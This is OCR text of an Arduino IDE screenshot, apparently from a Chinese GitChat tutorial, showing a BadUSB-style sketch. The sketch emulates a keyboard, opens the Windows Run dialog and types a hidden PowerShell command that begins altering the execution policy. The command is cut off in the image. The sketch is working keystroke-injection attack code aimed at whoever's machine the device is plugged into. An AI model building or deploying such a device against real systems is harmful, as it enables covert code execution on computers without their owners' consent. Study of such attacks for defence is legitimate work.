 sketch_jul05a | Arduino 1.7.2
文件 编辑 项目 工具 帮助
上传
sketch_jul05a §
void setup() {//初始化
Keyboard.begin();//开始键盘通讯
delay(5000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("POWERSHELL -NOP -W HIDDEN -C sET-eXECUTIONpOLICY
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
GitChat
21
Arduino Uno on COM1